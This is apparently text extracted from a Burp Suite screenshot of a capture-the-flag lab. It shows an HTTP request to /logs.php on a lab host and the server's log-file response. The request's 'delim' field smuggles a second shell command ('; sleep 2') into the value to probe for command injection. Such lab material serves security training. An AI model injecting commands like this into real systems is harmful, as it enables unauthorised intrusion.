 Pretty Raw Hex \n
1 POST /logs.php HTTP/1.1
2 Host: 10.10.11.104
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 22
9 Origin: http://10.10.11.104
10 Connection: close
11 Referer: http://10.10.11.104/file_logs.php
12 Cookie: PHPSESSID=0nqfeq1ri9psi0kuig6ku8q939
13 Upgrade-Insecure-Requests: 1
14
15 delim=comma%3b+sleep+2
? Search... 0 matches
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 07 Jul 2022 15:01:15 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: 0
5 Cache-Control: must-revalidate
6 Pragma: public
7 Content-Description: File Transfer
8 Content-Disposition: attachment; filename="out.log"
9 Content-Length: 552
10 Connection: close
11 Content-Type: application/octet-stream
12
13 time,user,fileID
14 1622482496,m4lwhere,4
15 1622485614,m4lwhere,4
16 1622486215,m4lwhere,4
17 1622486218,m4lwhere,1
18 1622486221,m4lwhere,1
19 1622678056,m4lwhere,5
20 1622678059,m4lwhere,6
21 1622679247,m4lwhere,1
22 1622680894,m4lwhere,5
23 1622708567,m4lwhere,4
24 1622708573,m4lwhere,4
25 1622708579,m4lwhere,5
26 1622710159,m4lwhere,4
27 1622712633,m4lwhere,4
28 1622715674,m4lwhere,24
29 1622715842,m4lwhere,23
30 1623197471,m4lwhere,25
31 1623200269,m4lwhere,25
32 1623236411,m4lwhere,23
33 1623236571,m4lwhere,26
34 1623238675,m4lwhere,23
35 1623238684,m4lwhere,23
36 1623978778,m4lwhere,32
37 1657205292,b0ddd,32
38
? Search... 0 matches
INSPECTOR
Done
869 bytes | 2,602 millis